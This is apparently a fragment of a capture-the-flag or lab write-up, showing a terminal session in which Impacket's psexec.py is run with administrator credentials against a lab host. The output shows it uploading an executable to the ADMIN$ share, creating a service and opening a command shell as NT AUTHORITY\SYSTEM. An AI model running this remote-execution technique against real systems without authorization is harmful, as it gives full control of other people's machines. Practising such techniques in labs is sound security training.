 └─$ python3 /usr/share/doc/python3-impacket/examples/psexec.py administrator@10.10.10.27
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.27.....
[*] Found writable share ADMIN$
[*] Uploading file pRplarXZ.exe
[*] Opening SVCManager on 10.10.10.27.....
[*] Creating service VoiR on 10.10.10.27.....
[*] Starting service VoiR.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>